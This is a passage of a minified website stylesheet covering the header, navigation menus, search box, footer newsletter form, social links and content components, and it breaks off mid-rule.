.siteheader__mobtools{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:0}@media only screen and (min-width:1000px){.siteheader .siteheader__wrap .siteheader__mobtools{display:none}}.siteheader .siteheader__wrap .sitenav{display:none}@media only screen and (min-width:1000px){.siteheader .siteheader__wrap .sitenav{display:block}.siteheader .siteheader__wrap .sitenav--left{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.siteheader .siteheader__wrap .sitenav .sitenav__item{position:relative}.siteheader .siteheader__wrap .sitenav .sitenav__item .sitenav__link{position:relative;padding:.75rem 0;box-sizing:border-box}@media only screen and (min-width:1200px){.siteheader .siteheader__wrap .sitenav .sitenav__item .sitenav__link{padding:0;margin-bottom:.85rem}}.siteheader .siteheader__wrap .sitenav .sitenav__item .sitenav__link--current .linkline{background-position:0 bottom}.siteheader .sitenav__dropdown{visibility:hidden;position:absolute;width:100%;overflow:hidden;border-bottom:3px solid var(--color-black);height:0;-webkit-transition:height .3s ease;transition:height .3s ease}@media only screen and (max-width:999px){.siteheader .sitenav__dropdown{display:none}}.siteheader .sitenav__dropdown .dropdownsection{overflow:hidden;position:absolute;bottom:0;width:100%;opacity:0;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;pointer-events:none}.siteheader .sitenav__dropdown .dropdownsection .dropdownsection__inner{opacity:0;-webkit-transition:opacity .1s ease-in-out 0s;transition:opacity .1s ease-in-out 0s}.siteheader .sitenav__dropdown .dropdownsection .dropdown .dropdown__cta{padding-right:.5em}@media only screen and (min-width:1400px){.siteheader .sitenav__dropdown .dropdownsection .dropdown .dropdown__cta{padding-right:1em}}.siteheader .sitenav__dropdown .dropdownsection .dropdown .dropdown__cta .dropdown__cta__heading{margin-bottom:.75em}.siteheader .sitenav__dropdown .dropdownsection .dropdown .dropdown__links .dropdown__links__heading{margin-bottom:1em}.siteheader .sitenav__dropdown .dropdownsection .dropdown .dropdown__links .dropdown__links__list{list-style:none}.siteheader .sitenav__dropdown .dropdownsection .dropdown .dropdown__links .dropdown__links__list li{margin-bottom:.65em}.siteheader .sitenav__dropdown .dropdownsection .dropdown .dropdown__links .dropdown__link--current .linkline{background-position:0 bottom}.siteheader .sitenav__dropdown .dropdownsection .dropdown .dropdown__posts{position:relative;border-left:1px solid var(--border-color);padding-left:1.5em;margin-left:1.5em}@media only screen and (min-width:1400px){.siteheader .sitenav__dropdown .dropdownsection .dropdown .dropdown__posts{padding-left:2em;margin-left:2em}}.siteheader .sitenav__dropdown .dropdownsection .dropdown .dropdown__posts:before{content:"";position:absolute;height:70%;width:2em;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background:-webkit-radial-gradient(0 50%,94.55% 50%,rgba(0,0,0,.07) 0,rgba(0,0,0,0) 100%);background:radial-gradient(94.55% 50% at 0 50%,rgba(0,0,0,.07) 0,rgba(0,0,0,0) 100%)}.siteheader .sitenav__dropdown .dropdownsection .dropdown .dropdown__quicklinks{border-top:1px solid var(--border-color)}.siteheader .sitenav__dropdown .dropdownsection .dropdown .dropdown__quicklinks .dropdown__quicklinks__heading{margin:0 .6em}.siteheader .sitenav__dropdown .dropdownsection--active{opacity:1;pointer-events:all}.siteheader .sitenav__dropdown .dropdownsection--active .dropdownsection__inner{opacity:1;-webkit-transition:opacity .3s ease-in-out .1s;transition:opacity .3s ease-in-out .1s}.topbar{position:relative;top:0;left:0;width:100%;height:var(--topbar-height);z-index:60}@media only screen and (max-width:999px){.topbar{height:0!important;display:none}}.topbar .topbar__wrap{position:absolute;width:100%;bottom:0;height:var(--topbar-height)}.topbar .topbar__wrap .topbar__bd{height:100%}.topbar .topbar__wrap .topnav{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.topbar .topbar__wrap .topnav .topnav__item{position:relative}.topbar .topbar__wrap .topnav .topnav__item:hover .topnav__item__dropdown{display:block;opacity:1;pointer-events:all;-webkit-transform:perspective(1000px) rotateX(0);transform:perspective(1000px) rotateX(0)}.topbar .topbar__wrap .topnav .topnav__item:hover .topnav__link:after{width:100%}.topbar .topbar__wrap .topnav .topnav__item .topnav__link{background:0 0;border:none;position:relative;height:var(--topbar-height);line-height:var(--topbar-height);outline-offset:-2px!important;margin:0;padding:0 .75em}.topbar .topbar__wrap .topnav .topnav__item .topnav__link .far{font-size:75%;padding:0 0 0 .66em}.topbar .topbar__wrap .topnav .topnav__item .topnav__link:focus-visible .linkline{background-position:0 bottom}.topbar .topbar__wrap .topnav .topnav__item .topnav__link.active+.topnav__item__dropdown{display:block;opacity:1;pointer-events:all;-webkit-transform:perspective(1000px) rotateX(0);transform:perspective(1000px) rotateX(0)}.topbar .topbar__wrap .topnav .topnav__item .topnav__link--current .linkline{background-position:0 bottom}.topbar .topbar__wrap .topnav .topnav__item .topnav__item__dropdown{opacity:0;display:none;pointer-events:none;position:absolute;width:14rem;left:calc(-1.5rem + .75em);border-radius:.25em;box-shadow:var(--box-shadow);-webkit-transition:opacity 150ms var(--ease-out) 0s,-webkit-transform var(--transition-medium) var(--ease-out) 0s;transition:opacity 150ms var(--ease-out) 0s,-webkit-transform var(--transition-medium) var(--ease-out) 0s;transition:transform var(--transition-medium) var(--ease-out) 0s,opacity 150ms var(--ease-out) 0s;transition:transform var(--transition-medium) var(--ease-out) 0s,opacity 150ms var(--ease-out) 0s,-webkit-transform var(--transition-medium) var(--ease-out) 0s;-webkit-transform:perspective(1000px) rotateX(20deg);transform:perspective(1000px) rotateX(20deg);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.topbar .topbar__wrap .topnav .topnav__item .topnav__item__dropdown .dropdown__list{list-style:none;padding:.75rem;margin:0}.topbar .topbar__wrap .topnav .topnav__item .topnav__item__dropdown .dropdown__list li{display:block}.topbar .topbar__wrap .topnav .topnav__item .topnav__item__dropdown .dropdown__list li .dropdown__link{padding:.5em .75rem;margin:0}.topbar .topbar__wrap .topnav .topnav__item .topnav__item__dropdown .dropdown__list li .dropdown__link--current .linkline{background-position:0 bottom}.topbar .topbar__wrap .topnav .topnav__item .topnav__item__dropdown:focus-within{opacity:1;pointer-events:all;-webkit-transform:perspective(1000px) rotateX(0);transform:perspective(1000px) rotateX(0)}.topbar .topbar__wrap .topnav .topnav__item--btn .topnav__btn{margin-left:.5em;margin-right:0}.topbar .topbar__wrap .topnav--left{left:0}.topbar .topbar__wrap .topnav--right{right:0}.topbar .topbar__wrap .topnav--right .inlinenavlist{margin-right:0}.mobnav{position:relative;top:0;left:0;width:100%;overflow:scroll;height:0;box-shadow:0 -1px 0 var(--color-black-opacity) inset;-webkit-transition:height var(--transition-short) var(--ease-in-out);transition:height var(--transition-short) var(--ease-in-out);display:none}.mobnavopen .mobnav{display:block}@media only screen and (min-width:1000px){.mobnavopen .mobnav{display:none}}.mobnav .mobnav__topnav .inlinenavlist{margin:0 -.35em}.mobnav .mobnav__topnav .inlinenavlist li a{margin:0 .35em}.mobnav .mobnav__topnav .inlinenavlist .btn--login:before{display:none}.mobnav .mobnav__bd{border-top:1px solid var(--border-color)}.mobnav .sitenav{margin-bottom:0}.mobnav .sitenav ul{margin:0}.mobnav .sitenav .sitenav__item{display:block;border-top:solid 1px var(--border-color)}.mobnav .sitenav .sitenav__item:first-child{border-top:none}.mobnav .sitenav .sitenav__item:last-child{border-bottom:solid 1px var(--border-color)}@media only screen and (max-width:549px){.mobnav .sitenav .sitenav__item .sitenav__link.heading-xl{font-size:27px}}.mobnav .sitenav .sitenav__item .sitenav__item__main .sitenav__link{display:block;padding:1.25rem 0;margin:0}.mobnav .sitenav .sitenav__item--hasdropdown{position:relative}.mobnav .sitenav .sitenav__item--hasdropdown .sitenav__item__main{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:5rem;padding-right:5rem}.mobnav .sitenav .sitenav__item--hasdropdown .sitenav__item__main .sitenav__item__dropdowntoggle{position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:4rem;height:4rem;box-sizing:border-box;border:none;border-left:1px solid var(--border-color);background:0 0;cursor:pointer;-webkit-transition:-webkit-transform var(--transition-short) var(--ease-out) 0s;transition:-webkit-transform var(--transition-short) var(--ease-out) 0s;transition:transform var(--transition-short) var(--ease-out) 0s;transition:transform var(--transition-short) var(--ease-out) 0s,-webkit-transform var(--transition-short) var(--ease-out) 0s}.mobnav .sitenav .sitenav__item--hasdropdown .sitenav__item__main .sitenav__item__dropdowntoggle .sitenav__item__dropdowntoggle__arrow{width:100%;height:100%;position:relative;display:block}.mobnav .sitenav .sitenav__item--hasdropdown .sitenav__item__main .sitenav__item__dropdowntoggle .sitenav__item__dropdowntoggle__arrow:after{content:"\f107";font-family:"Font Awesome 6 Pro";font-weight:200;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.mobnav .sitenav .sitenav__item--hasdropdown .sitenav__item__dropdown{display:none}.mobnav .sitenav .sitenav__item--hasdropdown .sitenav__item__dropdown .dropdown__cta .dropdown__cta__heading{margin-bottom:.5em}.mobnav .sitenav .sitenav__item--hasdropdown .sitenav__item__dropdown .dropdown__links{padding-right:.75em}@media only screen and (min-width:700px){.mobnav .sitenav .sitenav__item--hasdropdown .sitenav__item__dropdown .dropdown__links{padding-right:0}}.mobnav .sitenav .sitenav__item--hasdropdown .sitenav__item__dropdown .dropdown__links .dropdown__links__heading{margin-bottom:1em}.mobnav .sitenav .sitenav__item--hasdropdown .sitenav__item__dropdown .dropdown__links .dropdown__links__list li{margin-bottom:.75em}.mobnav .sitenav .sitenav__item--hasdropdown .sitenav__item__dropdown .dropdown__links .dropdown__link--current .linkline{background-position:0 bottom}.mobnav .sitenav .sitenav__item--hasdropdown .sitenav__item__dropdown .dropdown__posts{display:none}@media only screen and (min-width:700px){.mobnav .sitenav .sitenav__item--hasdropdown .sitenav__item__dropdown .dropdown__posts{display:block}}.mobnav .sitenav .sitenav__item--hasdropdown.sitenav__item--open .sitenav__item__dropdownarrow .sitenav__item__dropdownarrow__arrow{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.mobnav .sitenav .sitenav__item--hasdropdown.sitenav__item--open .sitenav__item__dropdown{display:block}.mobnav .topnav .topnav__item{border-bottom:1px solid var(--border-color);padding:1em 0}.mobnav .topnav .topnav__item:first-child{padding-top:0}.mobnav .topnav .topnav__item:last-child{padding-bottom:0;border-bottom:0}.mobnav .topnav .topnav__item .topnav__item__childlinks{margin-top:.5em}.mobnav .topnav .topnav__item .topnav__item__childlinks .topnav__item__childlink:focus,.mobnav .topnav .topnav__item .topnav__item__childlinks .topnav__item__childlink:hover{opacity:1}.mobnav-toggle{display:block;height:var(--siteheader-height);width:var(--siteheader-height);text-align:center;border:none;border-left:1px solid var(--border-color);margin-right:-7.14vw;background-color:transparent}.mobnav-toggle .fa-bars{font-size:1.25em;line-height:var(--siteheader-height)}.mobnavopen .mobnav-toggle .fa-bars:before{content:"\f00d"}@media only screen and (max-width:999px){body.mobnavopen{height:100vh;overflow:hidden}}.siteheader__search{position:absolute;width:100%;top:calc(100% + 1px);background:var(--color-white);border-bottom:1px solid var(--border-color-black);pointer-events:none;opacity:0;display:none}.siteheader__search input{border:none}.siteheader__search--open{pointer-events:auto;opacity:1;-webkit-transition:opacity var(--transition-short) var(--ease-in-out);transition:opacity var(--transition-short) var(--ease-in-out);display:block}.searchform .searchform__warning{text-align:left;padding:.2em 0}.searchform__submit .fa-search{font-size:24px}.search-toggle{border:none;background:0 0;padding:.75rem 0;box-sizing:border-box;font-size:24px}@media only screen and (min-width:1200px){.search-toggle{padding:0;margin-bottom:.85rem}}.color-white .sitefooter{border-top:1px solid var(--border-color-white)}.sitefooter .sitefooter__newsletter{border-bottom:1px solid var(--border-color)}@media only screen and (min-width:1000px){.sitefooter .sitefooter__newsletter{border-bottom:0}}.sitefooter .sitefooter__newsletter .sitefooter__newsletter__wrap{max-width:30em}@media only screen and (min-width:1000px){.sitefooter .sitefooter__newsletter .sitefooter__newsletter__wrap{padding-right:2em}}.sitefooter .sitefooter__newsletter .newsletter__heading{display:block;margin-bottom:.65em}.sitefooter .sitefooter__newsletter .newsletter__response{margin-right:10%}.sitefooter .sitefooter__newsletter .newsletterpopup{display:none;background-color:var(--color-white);box-shadow:var(--box-shadow);position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:calc(100% - 3em);padding:2em calc(var(--bd-margin) * 2);max-height:calc(90vh - 4em);z-index:999;overflow:scroll;box-sizing:border-box}@media only screen and (min-width:700px){.sitefooter .sitefooter__newsletter .newsletterpopup{width:75%}}@media only screen and (min-width:1000px){.sitefooter .sitefooter__newsletter .newsletterpopup{width:65%}}@media only screen and (min-width:1600px){.sitefooter .sitefooter__newsletter .newsletterpopup{width:60%}}.sitefooter .sitefooter__newsletter .newsletterpopup .newsletterpopup__header{border-bottom:1px solid var(--border-color);padding:1.2em 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sitefooter .sitefooter__newsletter .newsletterpopup .newsletterpopup__header .newsletterpopup__header__heading{margin-bottom:0}.sitefooter .sitefooter__newsletter .newsletterpopup .newsletterpopup__header .newsletterpopup__close{margin:-1em 0}.sitefooter .sitefooter__newsletter .newsletterpopup .newsletterpopup__header .newsletterpopup__close:before{content:"\f00d"}.sitefooter .sitefooter__newsletter .newsletterpopup.show{display:block}.sitefooter .sitefooter__newsletter #mc_embed_preference input.newsletter__input,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=email],.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=text],.sitefooter .sitefooter__newsletter #mc_embed_preference select,.sitefooter .sitefooter__newsletter #mc_embed_signup input.newsletter__input,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=email],.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=text],.sitefooter .sitefooter__newsletter #mc_embed_signup select{border-radius:5px;border:1px solid var(--border-color);box-sizing:border-box;padding:1.15rem;background-color:transparent}.sitefooter .sitefooter__newsletter #mc_embed_preference input.newsletter__input::-webkit-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=email]::-webkit-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=text]::-webkit-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference select::-webkit-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input.newsletter__input::-webkit-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=email]::-webkit-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=text]::-webkit-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup select::-webkit-input-placeholder{opacity:.56}.sitefooter .sitefooter__newsletter #mc_embed_preference input.newsletter__input::-moz-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=email]::-moz-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=text]::-moz-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference select::-moz-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input.newsletter__input::-moz-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=email]::-moz-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=text]::-moz-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup select::-moz-placeholder{opacity:.56}.sitefooter .sitefooter__newsletter #mc_embed_preference input.newsletter__input:-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=email]:-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=text]:-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference select:-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input.newsletter__input:-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=email]:-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=text]:-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup select:-ms-input-placeholder{opacity:.56}.sitefooter .sitefooter__newsletter #mc_embed_preference input.newsletter__input::-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=email]::-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=text]::-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference select::-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input.newsletter__input::-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=email]::-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=text]::-ms-input-placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup select::-ms-input-placeholder{opacity:.56}.sitefooter .sitefooter__newsletter #mc_embed_preference input.newsletter__input::placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=email]::placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=text]::placeholder,.sitefooter .sitefooter__newsletter #mc_embed_preference select::placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input.newsletter__input::placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=email]::placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup input[type=text]::placeholder,.sitefooter .sitefooter__newsletter #mc_embed_signup select::placeholder{opacity:.56}.sitefooter .sitefooter__newsletter #mc_embed_preference .optionselect,.sitefooter .sitefooter__newsletter #mc_embed_signup .optionselect{position:relative;height:auto;max-height:none}.sitefooter .sitefooter__newsletter #mc_embed_preference .optionselect:after,.sitefooter .sitefooter__newsletter #mc_embed_signup .optionselect:after{content:"\f078"!important;position:absolute!important;line-height:30px!important;font-family:"Font Awesome 5 Pro"!important;font-size:15px!important;color:var(--color-black);background:0 0;left:auto;right:1.5em!important;top:50%;height:30px!important;margin-top:-15px;z-index:2}.cky-consent-container .sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__submit .cky-btn,.cky-consent-container .sitefooter .sitefooter__newsletter #mc_embed_signup .newsletter__submit .cky-btn,.cky-prefrence-btn-wrapper .sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__submit .cky-btn,.cky-prefrence-btn-wrapper .sitefooter .sitefooter__newsletter #mc_embed_signup .newsletter__submit .cky-btn,.sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__submit .btn,.sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__submit .cky-consent-container .cky-btn,.sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__submit .cky-prefrence-btn-wrapper .cky-btn,.sitefooter .sitefooter__newsletter #mc_embed_signup .newsletter__submit .btn,.sitefooter .sitefooter__newsletter #mc_embed_signup .newsletter__submit .cky-consent-container .cky-btn,.sitefooter .sitefooter__newsletter #mc_embed_signup .newsletter__submit .cky-prefrence-btn-wrapper .cky-btn{font-family:var(--font-family);padding:1rem 1.35em 1rem 1.35em}.sitefooter .sitefooter__newsletter #mc_embed_preference .mce_inline_error,.sitefooter .sitefooter__newsletter #mc_embed_signup .mce_inline_error{font-family:var(--font-family);background-color:rgba(255,255,255,0);font-weight:var(--font-weight-bold)}.sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__wrap,.sitefooter .sitefooter__newsletter #mc_embed_signup .newsletter__wrap{width:100%}.sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__wrap .mc-field-group,.sitefooter .sitefooter__newsletter #mc_embed_signup .newsletter__wrap .mc-field-group{margin-bottom:.5em}@media only screen and (min-width:700px){.sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__wrap,.sitefooter .sitefooter__newsletter #mc_embed_signup .newsletter__wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__wrap .mc-field-group,.sitefooter .sitefooter__newsletter #mc_embed_signup .newsletter__wrap .mc-field-group{width:50%;margin-right:.5em;margin-bottom:0}}.sitefooter .sitefooter__newsletter #mc_embed_preference{--border-color:rgba(0, 0, 0, 0.1)}.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=email],.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=number],.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=password],.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=search],.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=tel],.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=text],.sitefooter .sitefooter__newsletter #mc_embed_preference select,.sitefooter .sitefooter__newsletter #mc_embed_preference textarea{padding:1.15rem!important;border-radius:var(--input-border-radius)!important;border:1px solid var(--input-border-color-black)!important}.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=email]:focus,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=number]:focus,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=password]:focus,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=search]:focus,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=tel]:focus,.sitefooter .sitefooter__newsletter #mc_embed_preference input[type=text]:focus,.sitefooter .sitefooter__newsletter #mc_embed_preference select:focus,.sitefooter .sitefooter__newsletter #mc_embed_preference textarea:focus{box-shadow:var(--box-shadow)!important;border-color:var(--input-focus-border)!important}.sitefooter .sitefooter__newsletter #mc_embed_preference .mc-field-group{margin-top:1.25em}.sitefooter .sitefooter__newsletter #mc_embed_preference .mc-field-group input.newsletter__input,.sitefooter .sitefooter__newsletter #mc_embed_preference .mc-field-group input[type=email],.sitefooter .sitefooter__newsletter #mc_embed_preference .mc-field-group input[type=text]{border:1px solid var(--border-color)}.sitefooter .sitefooter__newsletter #mc_embed_preference .mce-responses,.sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__submit{margin-top:1.25em}.sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__submit{border-top:1px solid var(--border-color);padding-top:1em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.cky-consent-container .sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__submit .cky-btn,.cky-prefrence-btn-wrapper .sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__submit .cky-btn,.sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__submit .btn,.sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__submit .cky-consent-container .cky-btn,.sitefooter .sitefooter__newsletter #mc_embed_preference .newsletter__submit .cky-prefrence-btn-wrapper .cky-btn{margin-right:0}.sitefooter .sitefooter__newsletter #mc_embed_preference .input-group ul{margin-top:.75em;list-style:none}.sitefooter .sitefooter__newsletter #mc_embed_preference .input-group ul .input-group-item{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-right:1em;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sitefooter .sitefooter__newsletter #mc_embed_preference .input-group ul .input-group-item input{border:1px solid var(--input-border-color-black);width:1.35em;height:1.35em;box-sizing:border-box;border-radius:2px;cursor:pointer;margin-right:1.5em;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0!important;position:relative;cursor:pointer;margin-right:10px}.sitefooter .sitefooter__newsletter #mc_embed_preference .input-group ul .input-group-item input:focus{outline:0}.sitefooter .sitefooter__newsletter #mc_embed_preference .input-group ul .input-group-item input:checked{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:0 0}.sitefooter .sitefooter__newsletter #mc_embed_preference .input-group ul .input-group-item input:before{content:"\f00c";font-family:"Font Awesome 5 Pro";font-weight:900;color:transparent;background:0 0!important;font-size:18px;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;position:absolute;top:4px;left:0;width:100%;text-align:center;z-index:18}.sitefooter .sitefooter__newsletter #mc_embed_preference .input-group ul .input-group-item input:checked{border-color:var(--color-black)}.sitefooter .sitefooter__newsletter #mc_embed_preference .input-group ul .input-group-item input:checked:before{color:var(--color-black)}.sitefooter .sitefooter__newsletter #mc_embed_preference .input-group ul .input-group-item label{font-weight:var(--font-weight-bold)}.sitefooter .sitefooter__socialnav{position:relative;border-top:1px solid var(--border-color)}@media only screen and (min-width:700px){.sitefooter .sitefooter__socialnav{height:100%;border-top:0;box-sizing:border-box}.sitefooter .sitefooter__socialnav:before{content:"";position:absolute;top:0;left:calc(var(--grid-pad) * -2);height:100%;border-left:1px solid var(--border-color)}}@media only screen and (min-width:1000px){.sitefooter .sitefooter__socialnav{padding-top:0}}.sitefooter .sitefooter__socialnav .sitefooter__socialnav__list{list-style:none;margin:0}.sitefooter .sitefooter__socialnav .sitefooter__socialnav__list li{display:inline-block;margin-right:.5em}@media only screen and (min-width:700px){.sitefooter .sitefooter__socialnav .sitefooter__socialnav__list li{display:block;margin-bottom:1em;margin-right:0}}.sitefooter .sitefooter__socialnav .sitefooter__socialnav__list .sitefooter__socialnav__link{display:block;width:2.5em;height:2.5em;text-align:center;line-height:2.5em;background-color:var(--border-color)}.sitefooter .sitefooter__socialnav .sitefooter__socialnav__list .sitefooter__socialnav__link:focus,.sitefooter .sitefooter__socialnav .sitefooter__socialnav__list .sitefooter__socialnav__link:hover{background-color:var(--font-color);color:var(--bg-color)}.sitefooter .sitefooter__quicklinks{position:relative}@media only screen and (min-width:1000px){.sitefooter .sitefooter__quicklinks{height:100%;padding-top:0;box-sizing:border-box}.sitefooter .sitefooter__quicklinks:before{content:"";position:absolute;top:0;left:calc(var(--grid-pad) * -2);height:100%;border-left:1px solid var(--border-color)}}.sitefooter .sitefooter__quicklinks .sitefooter__quicklinks__list{list-style:none;margin:0;-moz-columns:2;columns:2;-webkit-columns:2}.sitefooter .sitefooter__quicklinks .sitefooter__quicklinks__list li{margin-bottom:1em}.sitefooter .sitefooter__heading{margin-bottom:1.25em;display:block}.sitefooter .sitefooter__footer{padding:1.5em 0;border-top:1px solid var(--border-color)}.sitefooter .sitefooter__footer .sitefooter__nav .sitefooter__link:focus,.sitefooter .sitefooter__footer .sitefooter__nav .sitefooter__link:hover{opacity:1}.sitefooter .sitefooter__footer .sitefooter__nav .sitefooter__link:focus{font-weight:var(--font-weight-bold)}@media only screen and (min-width:700px){.sitefooter .sitefooter__footer .sitefooter__copyright{margin-top:0;text-align:right}}.textcontent .textcontent__preheading{margin-bottom:.75em}.textcontent .textcontent__heading{margin-bottom:.75em}@media only screen and (min-width:1200px){.textcontent .textcontent__heading{margin-right:10%}}.textcontent .textcontent__cta{margin-top:1.75em}.textcontent .textcontent__list .list__heading{margin-bottom:1.2em}.textcontent .textcontent__list .list-style--bullets{margin-left:0}.textcontent .textcontent__list .list-style--bullets li{padding-left:2em;border-top:1px solid var(--border-color);padding:1.2rem 0 1.2rem 3rem}.textcontent .textcontent__list .list-style--bullets li:before{content:"\f058";top:1.25em;left:1em;margin-left:0;color:var(--color-gold);font-family:"Font Awesome 5 Pro"}.textcontent .textcontent__content+.row .textcontent__list{margin:3em 0 0 0}.textcontent .textcontent__featured{margin-top:3em;padding-top:1em;border-top:solid 1px var(--border-color)}.textcontent .textcontent__featured .featured__heading{margin-bottom:1.5em}.textcontent .textcontent__contact{margin-top:2.45em}.textcontent .textcontent__contact .contactdetails__item{padding:.65em 0}.textcontent .textcontent__contact .contactdetails__item dd{margin:0}@media only screen and (min-width:550px){.textcontent .textcontent__contact .contactdetails__item{padding-right:10%}}.module--right .textcontent .textcontent__row{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.component--image{position:relative;overflow:hidden}.component--image .component__container{position:relative;border-radius:var(--img-border-radius);overflow:hidden}.component--image .mediaimg__credit{text-align:right;color:var(--color-white);padding:.5em .65em .5em .65em;position:absolute;right:0;bottom:0;border-radius:4px 0 0 0;background:rgba(0,0,0,.2);overflow:hidden}.component--image .mediaimg__caption{text-align:left}.component--image .mediaimg__textcontent{text-align:left;padding-right:10%;margin-top:1em}.component--image .mediaimg__heading+.mediaimg__caption{margin-top:.15em}.component--tile .component--image .mediaimg__caption{padding:0 1.25rem}.component--video .mediavideo__caption{text-align:left;padding-right:10%;margin-top:1.35em}.component--video .video-placeholder-normal,.component--video .video-placeholder-youtube,.component--video [data-cky-tag=video-placeholder]{position:absolute;top:0;left:0;width:100%;height:100%}.listgrid ul{list-style:none}.listgrid .listgrid__item{height:100%}.listgrid .listgrid__item .listgrid__item__icon{margin-bottom:2em;position:relative;background-color:var(--btn-secondary-color);width:3rem;height:3rem;border-radius:var(--img-border-radius)}@media only screen and (min-width:700px){.listgrid .listgrid__item .listgrid__item__icon{width:4rem;height:4rem}}.listgrid .listgrid__item 